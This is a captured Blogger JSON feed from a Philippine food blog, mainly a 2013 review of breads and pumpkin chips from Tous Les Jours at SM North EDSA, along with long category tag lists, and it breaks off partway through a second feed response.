food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=406\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=405\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=407\u0026max-results=1"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"406"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2328708562711347306"},"published":{"$t":"2013-01-12T00:30:00.000+08:00"},"updated":{"$t":"2013-01-12T00:42:12.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm north"}],"title":{"type":"text","$t":"Tous Les Jours: Bread Overload at SM North The Block"},"content":{"type":"html","$t":"It was last year when I first discovered \u003Cb\u003ETous Les Jours\u003C\/b\u003E in SM North EDSA The Block. I had one of their beautiful cakes for \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/02\/tous-les-jours-my-strawberry-birthday.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy 21st birthday\u003C\/a\u003E, and got some breads for the family. However, it wasn't until recently that I'm finally able to blog about their breads. You see, even before I try to take photos of these treats, most of the time they're already gone.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Breads from Tous Les Jours SM North Edsa The Block\" src=\"http:\/\/farm9.staticflickr.com\/8077\/8369498359_55b600953f_z.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nConsider my family as a bread-gorging bunch, but we really enjoy munching them especially at night. That's why I had to be sneaky and take photos first of these treats I brought my family as \u003Ci\u003Epasalubong\u003C\/i\u003E before I showed them the bag. If you're not familiar with \u003Cb\u003ETous Les Jours\u003C\/b\u003E, it's actually a South Korean French-Asian bakery continuously gaining popularity in the Metro for their wide variety of breads and display of really pretty cakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Cb\u003ETous Les Jours\u003C\/b\u003E store in SM North EDSA The Block looks so cozy and rustic with wood and bricks on walls. I wasn't able to take photos of the place though 'cause I was feeling a little conscious of what others might think. Even after over a year of blogging, I still don't have enough guts to take my camera out and snap a few shots with a lot of people around when I'm all alone. \u003Ci\u003E*sigh*\u003C\/i\u003E Anyway, here are the breads I got.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8222\/8370561366_d65927706c_z.jpg\" width=\"580\" alt=\"Custard Cream Bread P38\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis \u003Ci\u003E\u003Cb\u003ECustard Cream Bread (P38)\u003C\/b\u003E\u003C\/i\u003E may not look like much, but my little sister loved it to bits. She said the bread itself was good enough -- soft, fluffy and quite tasty, but the custard cream filling inside made the treat even more special. Even as a not-so-big-fan of breads in general, she said she'd gladly take on another piece or two, or three of this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/2rr9kjn.jpg\" width=\"580\" alt=\"Sweet Black Rice Bread P48\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy dad on the other hand, had the \u003Ci\u003E\u003Cb\u003ESweet Black Rice Bread (P48)\u003C\/b\u003E\u003C\/i\u003E -- a soft bread with black sesame seeds and confectionery sugar dusted on top. Inside, it's also filled with black sesame cream cheese which is slightly sweet, salty and has that distinct black sesame seed taste. My dad liked this bread as its simple and mellow taste fits his palate perfectly. I also got a bite off it and I can see myself getting a piece for myself next time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8364\/8369487007_7e8149d8a0_z.jpg\" width=\"580\" alt=\"Sweet Potato Cream Bread P48\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I indulged myself with the \u003Ci\u003E\u003Cb\u003ESweet Potato Cream Bread (P48)\u003C\/b\u003E\u003C\/i\u003E -- something common in Korean and Japanese bakeries, but quite unusual in local stores. This super soft and creamy bread is made from fresh Korean sweet potatoes, and I can really feel the simple yet comforting taste of its main ingredient with every bite. It's generally mellow on the palate, so this might not be a good option for those who likes sweeter breads.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8089\/8369485679_80dab08544_z.jpg\" width=\"580\" alt=\"Blueberry Muffin P68\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI gave my mom the \u003Ci\u003E\u003Cb\u003EBlueberry Muffin (P68)\u003C\/b\u003E\u003C\/i\u003E since I think it fits her taste preference and personality perfectly. I wasn't able to personally sample her pastry though, but she said she liked it a lot. The muffin itself was soft, moist and very enjoyable to eat, and also has blueberry filling inside which added more sweetness and tang to the whole treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8230\/8369423251_123f73fd9f_z.jpg\" width=\"580\" alt=\"Pumpkin Chips P68\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI actually didn't plan to get the \u003Ci\u003E\u003Cb\u003EPumpkin Chips (P68)\u003C\/b\u003E\u003C\/i\u003E but decided to grab it when I saw the display beside the checkout counter. I've always loved chips, may it be made from potatoes, sweet potatoes or even bananas. However, it was my first time to ever encounter chips made from pumpkin so I was definitely very excited to try it out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8079\/8369391461_7ceb5953b7_z.jpg\" width=\"580\" alt=\"Pumpkin Chips\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne thing I loved about these \u003Ci\u003E\u003Cb\u003EPumpkin Chips\u003C\/b\u003E\u003C\/i\u003E is how interesting they look in the package. They were also very far from being greasy 'cause they seemed baked. However, even if they're crunchy and a healthy option for midnight munching, I found them a little overbearing for the taste buds after succeeding mouthfuls. They were quite dense in flavor as expected from pumpkin, but I'd gladly buy another pack again soon. I won't do the same mistake of trying to finish the whole thing in one sitting though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven after several trips to Tous Les Jours in SM North EDSA The Block, their special breads and pastries still never fail to make our family happy. Every bread we had was good in its own right and priced reasonably. And with a lot more kinds of freshly-baked goodies in their store, there are other treats we'll surely take fancy. I guess it would really be fitting to say that Tous Les Jours had already become a staple in our humble home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETours Les Jours, SM North The Block\u003Cbr \/\u003E\nG\/F SM North The Block, EDSA cor. North Ave.,\u003Cbr \/\u003E\nQuezon City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 921-8972\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tlj.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/touslesjoursph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/TousLesJoursPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2328708562711347306\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/tous-les-jours-breads-sm-north.html#comment-form","title":"51 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2328708562711347306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2328708562711347306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/tous-les-jours-breads-sm-north.html","title":"Tous Les Jours: Bread Overload at SM North The Block"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/2rr9kjn_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/robinsons%20malls?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 16363
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's 